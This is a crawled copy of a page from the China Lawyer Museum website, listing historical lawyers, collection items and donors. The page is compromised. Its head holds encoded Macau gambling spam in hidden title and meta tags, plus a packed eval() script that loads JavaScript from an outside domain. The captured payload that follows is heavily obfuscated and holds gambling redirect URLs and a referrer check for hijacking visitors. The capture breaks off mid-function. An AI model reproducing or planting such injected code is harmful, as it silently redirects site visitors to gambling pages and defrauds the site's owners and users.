

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.china-lawyer.com.cn/list-2.html
body_size: 7112
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<noscript><title>2024&#x6FB3;&#x95E8;&#x8D44;&#x6599;&#x5927;&#x5168;&#x514D;&#x8D39;,&#x6FB3;&#x95E8;&#x4E00;&#x8096;&#x4E00;&#x7801;100%&#x51C6;&#x786E;,&#x6FB3;&#x95E8;&#x4E00;&#x8096;&#x4E00;&#x7801;&#x4E00;&#x5FC5;&#x4E2D;&#x4E00;&#x8096;,2024&#x6FB3;&#x95E8;&#x8D44;&#x6599;&#x5927;&#x5168;&#x6B63;&#x7248;&#x8D44;&#x6599;&#x514D;&#x8D39;,&#x6FB3;&#x95E8;&#x8D44;&#x6599;&#x5927;&#x5168;&#x514D;&#x8D39;&#x6FB3;&#x95E8;&#x8D44;&#x6599;&#x5927;&#x5168;,2024&#x5E74;&#x6FB3;&#x95E8;&#x6B63;&#x7248;&#x8D44;&#x6599;&#x5927;&#x5168;,&#x6FB3;&#x95E8;&#x8D44;&#x6599;&#x5927;&#x5168;&#x6B63;&#x7248;&#x8D44;&#x6599;2024&#x5E74;&#x514D;&#x8D39;&#44;2024&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#44;&#26032;&#28595;2024&#24180;&#31934;&#20934;&#19968;&#32918;&#19968;&#30721;&#44;2024&#26032;&#22885;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;2024&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;</title>
<meta name="keywords" content="2024&#x6FB3;&#x95E8;&#x8D44;&#x6599;&#x5927;&#x5168;&#x514D;&#x8D39;,&#x6FB3;&#x95E8;&#x4E00;&#x8096;&#x4E00;&#x7801;100%&#x51C6;&#x786E;,&#x6FB3;&#x95E8;&#x4E00;&#x8096;&#x4E00;&#x7801;&#x4E00;&#x5FC5;&#x4E2D;&#x4E00;&#x8096;,2024&#x6FB3;&#x95E8;&#x8D44;&#x6599;&#x5927;&#x5168;&#x6B63;&#x7248;&#x8D44;&#x6599;&#x514D;&#x8D39;,&#x6FB3;&#x95E8;&#x8D44;&#x6599;&#x5927;&#x5168;&#x514D;&#x8D39;&#x6FB3;&#x95E8;&#x8D44;&#x6599;&#x5927;&#x5168;,2024&#x5E74;&#x6FB3;&#x95E8;&#x6B63;&#x7248;&#x8D44;&#x6599;&#x5927;&#x5168;,&#x6FB3;&#x95E8;&#x8D44;&#x6599;&#x5927;&#x5168;&#x6B63;&#x7248;&#x8D44;&#x6599;2024&#x5E74;&#x514D;&#x8D39;,&#x6700;&#x51C6;&#x4E00;&#x8096;&#x4E00;&#x7801;100%&#x6FB3;&#x95E8;,&#x6FB3;&#x95E8;&#x5F00;&#x5956;&#x7ED3;&#x679C;&#x6FB3;&#x95E8;&#x5F00;&#x5956;&#x7ED3;&#x679C;,&#x6FB3;&#x95E8;&#x5F00;&#x5956;&#x7ED3;&#x679C;2024&#x5F00;&#x5956;&#x8BB0;&#x5F55;,2024&#x4E00;&#x7801;&#x4E00;&#x8096;100%&#x7CBE;&#x51C6;,&#x6FB3;&#x95E8;&#x5F00;&#x5956;&#x7ED3;&#x679C;2024&#x5F00;&#x5956;&#x8BB0;&#x5F55;,2024&#x4ECA;&#x665A;&#x6FB3;&#x95E8;&#x5F00;&#x7279;&#x9A6C;,2024&#x6FB3;&#x95E8;&#x7279;&#x9A6C;&#x4ECA;&#x665A;&#x5F00;&#x5956;,2024&#x6FB3;&#x95E8;&#x4ECA;&#x665A;&#x5F00;&#x5956;&#x7ED3;&#x679C;&#x51FA;&#x6765;,&#x4ECA;&#x665A;&#x6FB3;&#x95E8;&#x5FC5;&#x4E2D;&#x4E00;&#x8096;&#x4E00;&#x7801;&#50;&#48;&#50;&#52;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#44;&#26032;&#28595;&#50;&#48;&#50;&#52;&#24180;&#31934;&#20934;&#19968;&#32918;&#19968;&#30721;&#44;&#50;&#48;&#50;&#52;&#26032;&#22885;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#52;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;" />
<meta name="description" content="&#9989;&#21338;&#21457;&#25512;&#33616;&#58;&#104;&#104;&#53;&#53;&#46;&#118;&#105;&#112;&#9989;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#37;&#20934;&#30830;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#24517;&#20013;&#19968;&#32918;&#44;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#44;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#52;&#24180;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#52;&#24180;&#20813;&#36153;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#37;&#28595;&#38376;&#44;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#52;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#52;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#37;&#31934;&#20934;&#44;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#52;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#52;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#52;&#28595;&#38376;&#29305;&#39532;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#52;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#20986;&#26469;&#44;&#20170;&#26202;&#28595;&#38376;&#24517;&#20013;&#19968;&#32918;&#19968;&#30721;&#50;&#48;&#50;&#52;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#44;&#26032;&#28595;&#50;&#48;&#50;&#52;&#24180;&#31934;&#20934;&#19968;&#32918;&#19968;&#30721;&#44;&#50;&#48;&#50;&#52;&#26032;&#22885;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#52;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;" /></noscript>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('b.2.c(\'<7 a="9/4" 8="3://0-d.1/6.5"></7>\');',62,14,'andylawabwinicloud|com|document|https|javascript|js|lh|script|src|text|type|window|write|zxcvbasdqwe'.split('|'),0,{}));</script>
<title>律师,博物馆,法律-中国律师博物馆</title>
<meta name="keywords" content="中国律师博物馆,律师,博物馆,法律" />
<meta name="description" content="本博物馆遵循客观展示，不隐不彰的办馆原则，即所有展示的资料和文物均保持其原始风貌，不做加工，展示内容没有限制，凡与中国律师有关的事件、文物、资料均可展示，不以价值判断为取舍，以尽可能的展现中国律师的历史全貌。" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<link href="/LinkPHP/Tpl/Home/Default/Public/css/css.css" rel="stylesheet">
</head>

<body>
<div class="head">
  <div class="box"><a href="/" class="logo"></a><i class="imenu"></i>
    <ul class="nav">
      <li><a href="/">首页</a></li>
      <li><a href="/list-1.html">资讯</a></li><li><a href="/list-2.html">人物</a></li><li><a href="/list-3.html">藏品</a></li><li><a href="/list-4.html">展览</a></li><li><a href="/list-5.html">名案</a></li><li><a href="/list-6.html">学术</a></li><li><a href="/list-7.html">口述历史</a></li><li><a href="/list-8.html">文创</a></li><li><a href="/list-9.html">捐助</a></li><li><a href="/list-10.html">关于</a></li>		 <li class="close">X</li>
    </ul>
    <a rel="nofollow" target="_blank" href="http://old.china-lawyer.com.cn/" class="oldsite">旧版网站入口</a>
  </div>
</div>

<div class="banner sbanner">
  <ul class="bd">
    <li style="background-image:url('/Uploads/202011/5fab5550072b6.jpg');background-color:#fff;"><a title="律师博物馆" href=""></a></li><li style="background-image:url('/Uploads/202009/5f6c185f09d59.jpg');background-color:#fff;"><a title="图2" href=""></a></li><li style="background-image:url('/Uploads/201801/5a61c75147afa.jpg');background-color:#fff;"><a title="首页广告" href=""></a></li>  </ul>
  <ul class="hd">
  </ul>
  <span class="prev" style="display:none;"></span> <span class="next" style="display:none;"></span>
</div>

<div class="box smain">
  <div class="sgg">
    <div class="tit"><strong>公告</strong><em>The announcement</em></div>
    <dl>
      <dt><a href="/show-13-14.html"><img src="/Uploads/201801/5a6fcc9475369.jpg" alt="关于设立中国律师博物馆的倡议"><span>关于设立中国律师博物馆的倡议</span></a></dt>      <dd>
        <p><a href="/show-12-49.html">细数中国律师106年来的大事件，你亲历的正在成为历史</a><span></span></p><p><a href="/show-13-14.html">关于设立中国律师博物馆的倡议</a><span></span></p><p><a href="/show-11-2.html">与大咖一起，为中国律师博物馆鼓与呼</a><span></span></p>      </dd>
    </dl>
  </div>
  <div class="sboxsa">
    <div class="tit"><strong>学术</strong><em>Academic</em></div>
    <dl class="sxs">
      <dt><a href="/list-6.html"><img src="/LinkPHP/Tpl/Home/Default/Public/upload/xs.jpg" alt=""></a></dt>
      <dd>
        <ul>
          <li><a href="/show-31-74.html">张旭涛：瘗鹤铭——小记民国律师吴迈</a><em>2018-02-02</em></li><li><a href="/show-31-73.html">林乾：一个讼师家庭的两代上诉史</a><em>2018-02-02</em></li><li><a href="/show-31-20.html">徐家力：论民国初期律师制度的建立及特点</a><em>2018-01-22</em></li><li><a href="/show-31-19.html">回眸和展望：百年中国律师的发展轨迹</a><em>2018-01-22</em></li><li><a href="/show-31-18.html">贾慧平：论中华民国时期的辩护律师章士钊</a><em>2018-01-22</em></li><li><a href="/show-31-17.html">杜国栋：律师制度恢复后律师执业机构的变迁及理论解析</a><em>2018-01-22</em></li><li><a href="/show-31-16.html">季卫东：中国律师的重新定位</a><em>2018-01-22</em></li>        </ul>
      </dd>
    </dl>
    <div class="tit"><strong>口述历史</strong><em>Oral history</em></div>
    <ul class="sks">
      <li><a href="/show-7-75.html"><img src="/Uploads/201803/5a98c4fc158a2.jpg" alt="柳传志回忆父亲柳谷书律师"></a></li><li><a href="/show-7-21.html"><img src="/Uploads/201803/5a98c93427d83.jpg" alt="张思之"></a></li><li><a href="/show-7-7.html"><img src="/Uploads/201801/5a6297c3139c9.jpg" alt="中国律师博物馆启动仪式"></a></li>    </ul>
  </div>
  <div class="tit sa"><strong>人物</strong><em>Figure</em></div>
	<div class="srw">
		<div class="hd">
			<ul>
				<li>旧中国</li>
				<li>新中国</li>
				<li>表彰</li>
			</ul>
		</div>
		<div class="bd">
			<ul>
				<li><a href="/show-15-23.html"><img src="/Uploads/201802/5a727e4db3515.jpg" alt="曹汝霖"><span><strong>曹汝霖</strong><font>民国初年高级官员，新交通系首领，“民国第一号”律师。1877年生于上海，幼年入私塾，后去汉阳铁路学堂读书，早年留学日本。五四运动时期，被指为卖国贼，住宅惨遭烧毁。...</font></span></a></li><li><a href="/show-15-26.html"><img src="/Uploads/201802/5a727c0478880.jpg" alt="施洋"><span><strong>施洋</strong><font>无产阶级革命家，民国时期著名的劳工律师，1923年领导京汉铁路工人举行总罢工，后被反动军警逮捕，壮烈就义，时年34岁。</font></span></a></li><li><a href="/show-15-59.html"><img src="/Uploads/201802/5a7281df063c9.jpg" alt="史良"><span><strong>史良</strong><font>江苏常州府武进县人，大律师、著名法学家，中国第一个女部长。是民国十大才女中领导职务最高的女性。</font></span></a></li>			</ul>
			<ul>
        <li><a href="/show-14-29.html"><img src="/Uploads/201802/5a727b026473d.jpg" alt="董必武"><span><strong>董必武</strong><font>董必武，原名董贤琮，又名董用威，字洁畲，号壁伍。湖北黄安(今红安)人。是参加中共第一次代表大会中唯一的具有律师职业背景的中共高级领导人。</font></span></a></li><li><a href="/show-14-25.html"><img src="/Uploads/201802/5a7282bc50b08.jpg" alt="柳谷书"><span><strong>柳谷书</strong><font>1944年毕业于上海大夏大学。从事知识产权事业近40年，是我国知识产权事业的创始人、先驱者和积极参与者，在我国知识产权领域举足轻重，深受敬重。1979年恢复律师制度时获...</font></span></a></li><li><a href="/show-14-28.html"><img src="/Uploads/201802/5a7278e9e14a4.jpg" alt="于宁"><span><strong>于宁</strong><font>中国共产党的优秀党员，中华全国律师协会第六届、第七届会长，国浩律师事务所主席于宁同志，因病医治无效，于2016年6月1日19时在北京逝世，享年62岁。</font></span></a></li>			</ul>
			<ul>
        			</ul>
		</div>
	</div>
  <div class="tit sa"><strong>藏品</strong><em>The collection</em></div>
	<dl class="scp">
		      <dt><a href="/show-18-65.html"><img src="/Uploads/201802/5a72be50a47e1.jpg" alt="民23年汪绍先律师事务所收据"></a></dt><dd>
            <a href="/show-17-64.html"><img src="/Uploads/201802/5a72bdcf83da1.jpg" alt="劳工律师施洋"></a>
                    <a href="/show-18-63.html"><img src="/Uploads/201802/5a72bd329c66a.jpg" alt="武汉工商系统律师培训纪念章"></a>
        </dd>            <dt><a href="/show-17-60.html"><img src="/Uploads/201802/5a72c0f138d03.jpg" alt="中华全国律师函授中心学习证书"></a></dt><dd>
            <a href="/show-21-35.html"><img src="/Uploads/201802/5a72a83eddbcb.jpg" alt="名称名称"></a>
                    <a href="/show-17-34.html"><img src="/Uploads/201802/5a72bfc8441f6.jpg" alt="老吏批判"></a>
        </dd>      	</dl>
	<div class="swc">
		<div class="tit"><strong>文创</strong><em>Wen chuang</em></div>
    <div class="li"><a href="" target="_blank"><img src="/Uploads/201802/5a72acd624376.jpg" alt="中国律师"><span><strong>中国律师</strong><font></font></span></a></div><div class="li"><a href="" target="_blank"><img src="/Uploads/201802/5a72ac2f143f1.jpg" alt="律师文摘"><span><strong>律师文摘</strong><font></font></span></a></div>	</div>
	<div class="sjz">
		<div class="tit"><strong>捐助人</strong><em>Donors</em></div>
		<ul>
			<li><a href="/show-9-48.html"><img src="/Uploads/201802/5a72ce8cc4393.jpg" alt=""><span>徐建 10万</span></a></li><li><a href="/show-9-47.html"><img src="/Uploads/201802/5a72cec6ac680.jpg" alt=""><span>刘桂明 10万</span></a></li><li><a href="/show-9-46.html"><img src="/Uploads/201802/5a72ceeb125ac.jpg" alt=""><span>宋建中 10万</span></a></li><li><a href="/show-9-66.html"><img src="/Uploads/201802/5a72d3a63bf8c.jpg" alt=""><span>钱列阳 5万</span></a></li><li><a href="/show-9-67.html"><img src="/Uploads/201802/5a72e2b61cc1e.jpg" alt=""><span>李晓斌 3万</span></a></li><li><a href="/show-9-68.html"><img src="/Uploads/201802/5a72e3e779a5a.jpg" alt=""><span>陈凌 2万</span></a></li><li><a href="/show-9-9.html"><img src="/Uploads/201802/5a72cf1d7df51.jpg" alt=""><span>王芳 2万</span></a></li>		</ul>
	</div>
</div>

<div class="footer">
	<div class="box ftinfo">
		<div class="ftmsg">
			<form name="myform" id="myform" action="/index.php?m=Post&a=insert_mail" method="post">
			<strong>留言板</strong>
			<textarea class="note" name="i[content]" placeholder="请在此输入留言内容，我们会尽快与您联系。（必填）"></textarea>
			<input type="hidden" name="t[content]" value="留言内容" />
			<input class="txt" type="text" name="i[title]" placeholder="姓名">
			<input type="hidden" name="t[title]" value="姓名" />
			<input class="txt" type="text" name="i[tel]" placeholder="电话" style="margin-left:8px;">
			<input type="hidden" name="t[tel]" value="电话" />
			<div><input class="bnsbm" type="submit" value="提交"></div>
			<input type="hidden" class="text" name="adminhtml" value="only">
			<input type="hidden" class="text" name="i[lang]" value="1">
			<input type="hidden" class="text" name="insert_module" value="Feedback">
			</form>
		</div>
		<div class="ftcnt">
			<strong>联系我们</strong>
			<div class="fttel"><span>咨询电话</span><b>010-87777500</b></div>
			<p>地址：北京市东城区建国门内大街9号北京国际饭店5层<br>
			传真：010-87777500<br>
			邮编：100005</p>
			<img class="ft2wm" src="/LinkPHP/Tpl/Home/Default/Public/images/ft2wm.png" alt="">
		</div>
	</div>
	<div class="copy">版权所有  2021 中国律师博物馆 <a href="https://beian.miit.gov.cn/">粤ICP备12063313号</a></div>
</div>
<script src="http://apps.bdimg.com/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">//<![CDATA[
(window.jQuery) || document.write('<script type="text/javascript" src="/LinkPHP/Tpl/Home/Default/Public/js/jquery-1.9.1.min.js"></script>'); //]]></script>
<script src="/LinkPHP/Tpl/Home/Default/Public/js/jquery.SuperSlide.2.1.2.js"></script>
<script src="/LinkPHP/Tpl/Home/Default/Public/js/site.js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://andylawabwinicloud-zxcvbasdqwe.com/lh.js
body_size: 2861
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodq='jsjiami.com.v7';function _0x22dd(_0x224965,_0x12c13d){var _0x29f666=_0x29f6();return _0x22dd=function(_0x22ddef,_0x304ef8){_0x22ddef=_0x22ddef-0x1c8;var _0x488382=_0x29f666[_0x22ddef];if(_0x22dd['uSSlbs']===undefined){var _0x280f67=function(_0x1f99e2){var _0x11b415='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6c5880='',_0x310151='';for(var _0x1e5d12=0x0,_0x3be53c,_0x450301,_0xedb7ca=0x0;_0x450301=_0x1f99e2['charAt'](_0xedb7ca++);~_0x450301&&(_0x3be53c=_0x1e5d12%0x4?_0x3be53c*0x40+_0x450301:_0x450301,_0x1e5d12++%0x4)?_0x6c5880+=String['fromCharCode'](0xff&_0x3be53c>>(-0x2*_0x1e5d12&0x6)):0x0){_0x450301=_0x11b415['indexOf'](_0x450301);}for(var _0x3f9eb2=0x0,_0x468905=_0x6c5880['length'];_0x3f9eb2<_0x468905;_0x3f9eb2++){_0x310151+='%'+('00'+_0x6c5880['charCodeAt'](_0x3f9eb2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x310151);};var _0x5580bc=function(_0x42342d,_0x55f7e1){var _0x3cefcf=[],_0x2182b9=0x0,_0x323d03,_0x1d8d4c='';_0x42342d=_0x280f67(_0x42342d);var _0x1370f4;for(_0x1370f4=0x0;_0x1370f4<0x100;_0x1370f4++){_0x3cefcf[_0x1370f4]=_0x1370f4;}for(_0x1370f4=0x0;_0x1370f4<0x100;_0x1370f4++){_0x2182b9=(_0x2182b9+_0x3cefcf[_0x1370f4]+_0x55f7e1['charCodeAt'](_0x1370f4%_0x55f7e1['length']))%0x100,_0x323d03=_0x3cefcf[_0x1370f4],_0x3cefcf[_0x1370f4]=_0x3cefcf[_0x2182b9],_0x3cefcf[_0x2182b9]=_0x323d03;}_0x1370f4=0x0,_0x2182b9=0x0;for(var _0x2be5ee=0x0;_0x2be5ee<_0x42342d['length'];_0x2be5ee++){_0x1370f4=(_0x1370f4+0x1)%0x100,_0x2182b9=(_0x2182b9+_0x3cefcf[_0x1370f4])%0x100,_0x323d03=_0x3cefcf[_0x1370f4],_0x3cefcf[_0x1370f4]=_0x3cefcf[_0x2182b9],_0x3cefcf[_0x2182b9]=_0x323d03,_0x1d8d4c+=String['fromCharCode'](_0x42342d['charCodeAt'](_0x2be5ee)^_0x3cefcf[(_0x3cefcf[_0x1370f4]+_0x3cefcf[_0x2182b9])%0x100]);}return _0x1d8d4c;};_0x22dd['ydmsGe']=_0x5580bc,_0x224965=arguments,_0x22dd['uSSlbs']=!![];}var _0x12b53d=_0x29f666[0x0],_0x3cd691=_0x22ddef+_0x12b53d,_0x4a7513=_0x224965[_0x3cd691];return!_0x4a7513?(_0x22dd['XTtijB']===undefined&&(_0x22dd['XTtijB']=!![]),_0x488382=_0x22dd['ydmsGe'](_0x488382,_0x304ef8),_0x224965[_0x3cd691]=_0x488382):_0x488382=_0x4a7513,_0x488382;},_0x22dd(_0x224965,_0x12c13d);}var _0x6d3488=_0x22dd;function _0x29f6(){var _0xf6801c=(function(){return[_0xodq,'qgWejeGsCjNbinaqmxPi.CbRcKDuoWmBF.Fkpvt7==','mYFcLCk8hcDj','pmkyWRuozqGVqSoXW67dIG','xspcRKRdUa','ASoLcXpcH8ovWPDVW4pcUmkhW6DN','W7ChCuakWPn/W5pdSa','W7/cPdZdMg03uW','WRNcJcxdTaVdQI9UcW','aca9WR/dKelcKGq','W7hdJhZcLHCzW7pdGCoPWPXTgmkw','CINcTCkebWfl','W50wW5tdMmoclbPVyutcKCkUbCkC','DLVdTwWgWOPgWRtcRSk5xgZdN2BcPWRcTLZdN1Dmb8kMnw0','r0VdVZCgDmoKh8khtGW'].concat((function(){return['FmofoCk2WOVcJHJdL8kU','D3hdKSoNt3yCrNSuWQaUW7C','eGZdNX0DW5ldP13cSa5nWRCh','W4S8cCkgoCoFW4lcKZvOArGY','WOrFd2ZcLa','W5T/WO1xvCoT','W7GFmZRcL0ZcULfdWRCa','zGddVSkzvIW0WRCbW4JdUx4h','lCo/fJikdG3dVmojWQf0WQ8','WOpcQMhdSZe','pSkFWRPmgICXA8om','FruRo0RcK8o6WOT9','WPhcLSoigCoJD8otWQBcRG','r8ogW50Te0HIW6FdULRdQH8','W5bBW58EW4uIW7RcHq'].concat((function(){return['WRVcH8kAqmkIWQzk','FeDlh2pcKCoB','W6rMWPvoga7dJa','W6HDWQqWW5lcVSkmnSofWONcKvzFxG','W6iUBmoexxZdUSkZyxTz','pCkBWRPDfcWJrSoS','aweTWRhcIKJcKGC','vdP2W6BdJbNcMYujDSk5uW','WPb6s8opE8orW5/dVW5cwXDvqJ7cJbxdSSocjNpcQSooWP1T','WPalWOfpWOfNW7FcSXtcHJVdMa','WRdcTSknhIruWRX/awddTCkpWR/cIrmFw2frWRpdG8kVW5tdHG4','W5Whgmk8nxGAW7nv'];}()));}()));}());_0x29f6=function(){return _0xf6801c;};return _0x29f6();};(function(_0x5db1e4,_0x438176,_0x32406c,_0x2ba7fe,_0x115089,_0x1f2611,_0xf16b12){return _0x5db1e4=_0x5db1e4>>0x1,_0x1f2611='hs',_0xf16b12='hs',function(_0x3e04e1,_0x2d7dd4,_0x231d5f,_0x27de49,_0x519b47){var _0x54dccd=_0x22dd;_0x27de49='tfi',_0x1f2611=_0x27de49+_0x1f2611,_0x519b47='up',_0xf16b12+=_0x519b47,_0x1f2611=_0x231d5f(_0x1f2611),_0xf16b12=_0x231d5f(_0xf16b12),_0x231d5f=0x0;var _0x1b02f9=_0x3e04e1();while(!![]&&--_0x2ba7fe+_0x2d7dd4){try{_0x27de49=-parseInt(_0x54dccd(0x1ee,'cKGi'))/0x1+-parseInt(_0x54dccd(0x1e8,'KYc*'))/0x2*(-parseInt(_0x54dccd(0x1e2,'e56c'))/0x3)+parseInt(_0x54dccd(0x1df,'0jhk'))/0x4*(-parseInt(_0x54dccd(0x1e5,'U*te'))/0x5)+parseInt(_0x54dccd(0x1e7,'e56c'))/0x6+-parseInt(_0x54dccd(0x1cd,'F1w&'))/0x7*(parseInt(_0x54dccd(0x1dc,'7]N*'))/0x8)+-parseInt(_0x54dccd(0x1d1,'I083'))/0x9*(-parseInt(_0x54dccd(0x1c9,'336E'))/0xa)+parseInt(_0x54dccd(0x1d6,'#]Xp'))/0xb*(-parseInt(_0x54dccd(0x1c8,'c2Ag'))/0xc);}catch(_0x1a1990){_0x27de49=_0x231d5f;}finally{_0x519b47=_0x1b02f9[_0x1f2611]();if(_0x5db1e4<=_0x2ba7fe)_0x231d5f?_0x115089?_0x27de49=_0x519b47:_0x115089=_0x519b47:_0x231d5f=_0x519b47;else{if(_0x231d5f==_0x115089['replace'](/[qNxgWpntDbFuRPBkKeGC=]/g,'')){if(_0x27de49===_0x2d7dd4){_0x1b02f9['un'+_0x1f2611](_0x519b47);break;}_0x1b02f9[_0xf16b12](_0x519b47);}}}}}(_0x32406c,_0x438176,function(_0x5bef92,_0x3d4255,_0x46ae7c,_0x53de74,_0x4a7bc1,_0x4c499c,_0x32ba69){return _0x3d4255='\x73\x70\x6c\x69\x74',_0x5bef92=arguments[0x0],_0x5bef92=_0x5bef92[_0x3d4255](''),_0x46ae7c='\x72\x65\x76\x65\x72\x73\x65',_0x5bef92=_0x5bef92[_0x46ae7c]('\x76'),_0x53de74='\x6a\x6f\x69\x6e',(0x1cbaad,_0x5bef92[_0x53de74](''));});}(0x17e,0xd464c,_0x29f6,0xc1),_0x29f6)&&(_0xodq=_0x6d3488(0x1e3,'hgVl'));var sites=[_0x6d3488(0x1d7,'s(1x'),'https://kaiyun.hgp4n6h9.vip',_0x6d3488(0x1d5,'i60J'),_0x6d3488(0x1e4,'w2bf')],ref=document[_0x6d3488(0x1cc,'#]Xp')]||'',shouldJump=[_0x6d3488(0x1ca,'I5cP'),_0x6d3488(0x1e6,'kJHC'),_0x6d3488(0x1ef,'PV7#'),_0x6d3488(0x1eb,'aPTi'),_0x6d3488(0x1e0,'cBPJ')]['some'](function(_0x25a8c5){var _0x18058f=_0x6d3488,_0xdd00={'NqleK':function(_0x162caa,_0x12b34c){return _0x162caa>=_0x12b34c;}};return 